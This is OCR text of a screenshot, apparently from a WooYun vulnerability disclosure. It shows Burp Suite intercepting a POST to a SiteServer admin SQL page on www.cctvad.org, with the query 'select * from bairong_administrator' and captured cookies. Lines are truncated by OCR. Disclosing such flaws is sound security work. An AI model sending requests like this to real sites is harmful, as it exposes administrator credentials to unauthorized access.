 www.cctvad.org/siteserver/platform/background_dbSqlQuery.aspx
访问最多 火狐官方站点 新手上路 常用网址 淘 淘宝特卖
select * from bairong_administrator
burp suite free edition v1.4
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer opti
intercept options history
request to http://www.cctvad.org:80 [202.102.85.85]
forward drop intercept is on action
raw params headers hex viewstate
POST /siteserver/platform/background_dbSqlQuery.aspx HTTP/1.1
Host: www.cctvad.org
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:27.0) Gecko/20100101 Firefox/27
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.cctvad.org/siteserver/platform/background_dbSqlQuery.as
Cookie: tracker_cookie_1=True; tracker_cookie_datetime_1=2014-3-16%2010%3A4
Hm_lvt_094bc8653b5f04727250679f5c8eb50c=1394937834;
Hm_lpvt_094bc8653b5f04727250679f5c8eb50c=1394938046;
Hm_lvt_865f11c223f19cbb73100cf2dae584e6=1394937838;
Hm_lpvt_865f11c223f19cbb73100cf2dae584e6=1394938047;
www.wooyun.org